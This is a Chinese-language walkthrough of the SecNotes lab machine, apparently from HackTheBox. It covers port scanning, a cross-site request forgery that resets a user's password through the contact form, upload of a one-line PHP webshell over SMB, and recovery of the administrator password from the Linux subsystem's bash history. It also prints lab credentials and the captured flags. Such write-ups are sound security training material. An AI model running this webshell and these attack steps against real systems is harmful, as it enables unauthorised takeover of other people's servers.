本文主要是介绍[Meachines] [Medium] SecNotes XSRF跨站请求伪造+SMB-Webshell上传+Linux子系统命令历史记录泄露权限提升,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.97 | TCP:80,445,8808 |
$ nmap -p- 10.10.10.97 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
XSRF & SMB Webshell
1.创建用户
http://10.10.10.97/register.php
2.登录
3.联系页面
http://10.10.16.24/test

联系页面提交URL后靶机会自动访问该链接
4.修改密码
修改密码页面可以通过GET请求进行修改密码,并且不需要提供原始密码


5.在反馈联系页面发送链接,让tyler@secnotes.htb靶机访问触发XSRF漏洞
http://10.10.10.97/change_pass.php?password=test123&confirm_password=test123&submit=submit


存在SMB凭证,通过SMB上传webshell
\\secnotes.htb\new-site tyler / 92g!mA8BGjOirkL%OG*&
$ smbmap -H 10.10.10.97 -u tyler -p '92g!mA8BGjOirkL%OG*&'

$ smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site

$ echo '<?php system($_GET[1]); ?>'>/tmp/shell.php
smb: \> put /tmp/shell.php shell.php


$ curl 'http://10.10.10.97:8808/shell.php?1=whoami'
User.txt
c820c9c749a18ad20cd753302bcde81d
权限提升
PS C:\inetpub\new-site> type C:\Users\tyler\Desktop\bash.lnk

PS C:\inetpub\new-site> \windows\system32\bash.exe
PS C:\inetpub\new-site> Get-ChildItem -Recurse -Path C:\ -Filter "bash.exe"

PS C:\inetpub\new-site> cd C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\root

PS C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\root> type .bash_history
从Linux子系统中的.bash_history中获取到管理员密码
$ winexe -U '.\administrator%u6!4ZwgwOM#^OBf#Nwnh' //10.10.10.97 cmd.exe

Root.txt
da93ba016133741828c0cd57abb916ad
这篇关于[Meachines] [Medium] SecNotes XSRF跨站请求伪造+SMB-Webshell上传+Linux子系统命令历史记录泄露权限提升的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!









